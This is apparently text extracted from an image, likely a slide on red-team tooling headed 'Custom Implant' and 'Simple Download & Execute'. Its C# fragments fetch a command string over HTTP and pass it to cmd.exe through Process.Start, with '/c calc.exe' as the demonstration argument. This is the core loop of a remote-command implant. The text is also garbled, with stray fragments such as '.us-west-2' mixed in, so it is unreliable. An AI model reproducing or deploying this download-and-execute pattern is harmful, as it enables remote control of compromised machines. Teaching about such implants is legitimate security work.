 Custom Implant
Cmd cmd = new Cmd();
HttpResponseMessage response = await client.GetAsync(path);
if(response.IsSuccessStatusCode)
{
cmd.cmd = await response.Content.ReadAsStringAsync();
}
Simple Download & Execute
.us-west-2
.us-west-2.c
/c calc.exe
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = cmd.cmd;
process.Start();